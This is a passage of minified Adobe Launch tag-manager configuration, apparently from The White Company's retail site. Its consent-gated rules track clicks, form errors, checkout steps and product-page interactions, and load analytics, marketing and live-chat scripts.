Banner",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL099915a8f7354f57a6c9367697b9644c",name:"Product Page - Why We Love It - Read More/Less Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".view-details__cta button, .panel-read-more a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.querySelector("span").innerText,s=!!document.querySelector(".description-tab-content.toggled");"Read more"!=n||s?("Read less"==n||s)&&(t.clearVars(),t.linkTrackVars="eVar10",t.linkTrackEvents="event109",t.eVar10="Read Less",t.events="event109"):(t.clearVars(),t.linkTrackVars="eVar10",t.linkTrackEvents="event109",t.eVar10="Read More",t.events="event109")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"pd_read_more_click",linkType:"o"}}]},{id:"RL0b5cf1ad93fb4a83b62c55320c031981",name:"Track My Order - Order Details - Create An Account Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.order-details button.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Create an account/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68="Create an account"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Create An Account Button Click",linkType:"o"}}]},{id:"RL0bddadec730e45bfbe7bf816493aa67b",name:"D365 Omnichannel Widget UK",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if("/uk/help/contact-us"===e||"/uk/help"===e||-1!==window.location.href.indexOf("/uk/checkout/secure?enableChat"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="d92e44bc-a69a-4199-9244-74e1b2678057" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code below 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="d92e44bc-a69a-4199-9244-74e1b2678057" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RL0cf75a972436426887b68526bffb7ae5",name:"[Floodlight] - gtag - Click Event - B2B - Corporate Gifting & Design Guide Links - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["SUBMIT YOUR CORPORATE GIFTING ENQUIRY","VIEW DESIGN GUIDE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC2862d45738254ad8b23bd079d3808d3a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL0d9525f660a94159869aa9aa7656ed49",name:"All Pages - Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=[];$(".form_field_error").is(":visible")&&$(".form_field_error").each((function(){var e="";$(this).find("label").length>0&&(e=$(this).find("label").attr("for").replace("contactus.",""));var t=$(this).find(".form_field_error-message").text().replace(/^\s+|\s+$/g,"")||"N/A";""!=e&&n.push(e+": "+t)})),n.length>0&&(window.sEvents.push("event38"),t.events=window.sEvents.join(","),t.eVar27="Form Field Error",n=n.join("|"),t.list1=n)}}}}]},{id:"RL0eec7db703d24e128496bc14b50246a5",name:"D365 Omnichannel Widget US",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if(("/us/help/contact-us"===e||"/us/help"===e)&&-1===document.domain.indexOf("sit1.aws"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1a58686f-cbaf-4463-aa48-052b9e029726" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1a58686f-cbaf-4463-aa48-052b9e029726" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RL0f83814b5f7a472fae1e7bb2b294983a",name:"Customer Attributes - Customer ID",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:0}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Customer Attributes - Authentication Status%",rightOperand:"logged in"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%Customer Attributes - Email Address%",hashType:"SHA-256",authState:1,integrationCode:"crm_id"}]}}]},{id:"RL10147bba76c24e5b95d9fa500afbef73",name:"Adobe Analytics -  Appsflyer banner - App download click tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".responsive-wrapper button[data-role=cta]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC9152bd82cca64783ab9dc7f57476b3d6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL105685bf57634489a8a8caa4fe4b15e5",name:"[Adobe Analytics] Secure Checkout - Marketing Consent",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.checkout-sign-in-form__input-checkbox[name="marketingPreference"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/login\\/checkout",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){localStorage.setItem("marketingCheckoutConsent",e?.target?.checked?"true":"false")}},trackerProperties:{}}}]},{id:"RL10ed28fac2de44c7bcca4606c3518d9f",name:"Go Instore Widget Trigger (Staging Only)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!(window.location.href.includes(".aws.thewhitecompany.com/uk/")&&(window.location.pathname.includes("/p/")||window.location.pathname.includes("/appointments")||window.location.pathname.includes("/expert-video-chat")||window.location.pathname.includes("/help/expert-advice")||window.location.pathname.includes("/help/call-and-collect")))}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC635fa03bec4242ef8914a032dc1b6351-source.min.js",language:"html",isExternal:!0}}]},{id:"RL121aa4936b5547c8943a528d2c4785d2",name:"[Floodlight] - gtag - Click Event - B2B - Clickable Images - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".images__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["how to apply","corporate gifting","interior design","what we offer"],n=e.target.alt;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcf836fe71652413ba1074392d88948cd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1299df849c5248d88841e5f90cc14eb5",name:"[Adobe Analytics] Custom Event - Merge Bag Notification [event100] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("Merge Bag"==universal_variable.event?.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event100"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Merge Bag Popup Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL142fe0646c994ecb85ecf0f7ddac429f",name:"Product Page - Information Tabs",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".nav-details-tabs li a, #product-info > ul > li, #description-accordion .panel-heading,  div[data-analytics-title], .accordion__header ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.getAttribute("data-analytics-title"),s="";n?s=n:$(e.element).parents("#product-info").length>0?0==$(e.element).find(".collapse2-open").length&&(s=$(e.element).find("h2").text()):$(e.element).parents("#description-accordion").length>0?$(e.element).closest(".panel").find(".panel-body:hidden").length>0&&(s=$(e.element).find("a").text()):s=$(e.element).text().replace(/(Click to collapse|Click to expand)/g,"").trim(),void 0!==s&&"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory?(t.clearVars(),t.linkTrackVars="eVar20,prop15",t.linkTrackEvents="event37",t.eVar20=s,t.prop15="D=v20",t.events="event37"):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Info Tabs",linkType:"o"}}]},{id:"RL14382a6fb29a47f0b80ab98580e79bc8",name:"Checkout - Gift Box Confirm Click Step 1",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxStepOne"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event31"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Confirm - Step 1 ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL14962e83376440fd91fef7e8bd8d9029",name:"My Account - Gift Cards - Balance Check Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.check-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/^.*Gift card Balance Check.*$/.test(document.title)&&$(e.target).text().indexOf("Check Balance")>-1)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event132",t.events="event132"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift card Balance Check",linkType:"o"}}]},{id:"RL1523be14bb8a42afb6344dbbeda5b727",name:"Checkout - Find Address",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"findAddressButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$("ul[role='tablist'] li.active").text().trim().split(/\n/)[0];""!=n&&null!=n&&null!=n||(n=$(".delivery-type-option__option--active").text().trim().split(/\n/)[0]),"Collect+ location"!=n&&"Collect +"!=n||(t.linkTrackVars="events",t.linkTrackEvents="event46",t.events="event46")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Address Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC96314fa0546a4521a7c179c5be0b1a22-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL152faab3c3784a65ab7d7b98528483da",name:"[Adobe Analytics] Event - paymentDataComplete Trigger - Secure Checkout (Set Variable [eVar94, eVar95] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"paymentDataComplete"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.user;t.linkTrackVars="events,eVar94,eVar95",n.default_payment_type&&(t.eVar94=n.default_payment_type),n.default_payment&&(t.eVar95=n.default_payment),t.tl(this,"o","paymentDataComplete - Secure Checkout Payment Data"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL153d6ab4f1c74f0499166685be78cda8",name:"[Floodlight] - gtag - Click Event - B2B - Download Trade Magazine Link Click - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[data-analytics-title][data-analytics-title=""]  a[href*="https"]:not(.btn--text-type):not(.images__link)',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC21c8194a84584191bf85c7842f95af97-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1556304f6f744e368f175942f62fd9d6",name:"[Adobe Analytics] Event - Click - Successful Order Cancel Event Tracking (Set Variables[event62] & fire s.tl())",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".order-details__cancel-order button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/my-account/order/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){$(".order-details__overlay-content button.order-details__cancel-order-cta").length>0&&$(".order-details__overlay-content button.order-details__cancel-order-cta").click((function(){var e=0,n=setInterval((function(){$(".order-details__cancel-order-info").is(":visible")&&(t.clearVars(),t.linkTrackEvents="event62",t.events="event62",linkTrackName="My Account - Successful Order Cancel - Event Tracking",t.tl(!0,"o",linkTrackName),clearInterval(n)),50==e&&clearInterval(n),e+=1}),300)}))}),1e3)}},trackerProperties:{}}}]},{id:"RL156b44f0680040478c2d62bd6c6e5e32",name:"GA4 - gtag - All pages - Product views, product listing views",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe77144e372ef4a59a83945718da339c4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL15d1b6b657ca473b95124639d7a596a1",name:"[Adobe Analytics] Click Event - PLP/SRP - Change Mobile View Type - DY Campaign Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-listing-page__layout-switcher button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%PLP/SRP But not CLP%"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.target.alt;!e.target.closest("button")?.getAttribute("aria-current")&&(t.eVar126=n,t.eVar129="Yes",t.linkTrackVars=t.apl(t.linkTrackVars,"eVar126",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar129",",",1),sessionStorage.setItem("listing_view_changed",!0),t.tl(!0,"o","Mobile PLP/SRP View Change"),t.clearVars())}},trackerProperties:{events:[{name:"event96"}]}}}]},{id:"RL175b4ab487674109b48904d9eec7a8f3",name:"[Adobe Analytics] Form Field/Error Tracking Event (list1, eVar27, eVar29, eVar47, eVar55, event38, event63, event194)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"Form Field"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/contact-us",valueIsRegex:!0},{value:"\\/uk\\/brochure-request",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=_satellite.getVar("Custom Event - Form Field Value");/password/i.test(_satellite.getVar("Error Form Field - DL"))&&(n="");let s=universal_variable?.event?.type,a=universal_variable?.event?.category,r=universal_variable?.event?.formName,i=universal_variable?.event?.field;"Error"===s?(t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar27,eVar29,eVar47,eVar55,list1",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event38",",",1),t.events=t.apl(t.events,"event38",",",1),t.eVar27="Form Field Error",t.eVar29=_satellite.getVar("Error Form Field - DL"),t.eVar47=n,t.eVar55=_satellite.getVar("Error Form Name - DL"),t.list1=_satellite.getVar("Error Message - DL"),t.tl(!0,"o",`global:event:${a}:${s}`)):"Interaction"===s&&(t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar23,eVar29,eVar55,eVar47",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event63,event194",",",1),
t.eVar27=_satellite.getVar("Error Type - DL"),t.eVar29=_satellite.getVar("Error Form Field - DL"),t.eVar47=n,t.eVar55=_satellite.getVar("Error Form Name - DL"),"Promo Code Form"!==r||"bagPromoInput"!==i&&"bagPage.bagUniqodoInvalid"!==i||(t.events=t.apl(t.events,"event63",",",1),t.eVar23=_satellite.getVar("Custom Event - Form Field Value")),"E-gift card details"===r&&("Choose Send Date"===i&&(t.events=t.apl(t.events,"event194",",",1)),"Custom Amount"===i&&n&&(window.SelectionType="Custom")),t.tl(!0,"o",`global:event:${a}:${s}`)),t.clearVars()}},trackerProperties:{}}}]},{id:"RL18cc74492c0f479fa7d97fac22bf8385",name:"Checkout - Select Store Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"selectStoreButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event151"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout Select Store Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL18e6d275319444819f21c39345b963f8",name:"Track My Order - Order Details - Sign In Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Sign in/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68="Sign In"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Sign In Button Click",linkType:"o"}}]},{id:"RL19a86d85907b4fafb05d84ecb2892a54",name:"Gtag - Category Pages - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./c/.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCaa110b4cdf8b42f6adc0741b93666a69-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1aa251960005404e99248c35c35d556f",name:"[New] Store Locator - Nearest Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-search-container div.store-list-item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar71",t.eVar71=jQuery(this).closest("div.store-list-item").find("span.store-list-item-details-title").text()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Nearest Store Click",linkType:"o"}}]},{id:"RL1afeeb50df694b5996d7e9da941a537c",name:"Click Event - Amplience Multi Slider Tracking - Non PLP Pages [event13, event14] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".swiper-button-next, .swiper-button-prev",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/c/",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(this).hasClass("swiper-button-next")&&(t.linkTrackEvents="event13",t.events="event13"),$(this).hasClass("swiper-button-prev")&&(t.linkTrackEvents="event14",t.events="event14")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Multi Slider Tracking - Non PLP Pages [event13, event14]",linkType:"o"}}]},{id:"RL1b6e681564ec4e5ab60b2954cf976b50",name:"ROW - Window Close",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#window-currency-country-close, #Cancel, .overlay__close, .overlay__close-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),console.log("row window closed"),t.linkTrackVars="eVar41,prop23,prop24,events";var n=$("#currency-form select :selected").text().trim()||$(".multiselect__option--selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim()||$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.linkTrackEvents="event86",t.events="event86",t.eVar41=n,t.prop23=n,t.prop24=s}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Row Window Closed",linkType:"o"}}]},{id:"RL1b7aa6a161524fe59697466633003278",name:"[Marketing] All Pages -  Bing UET ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted 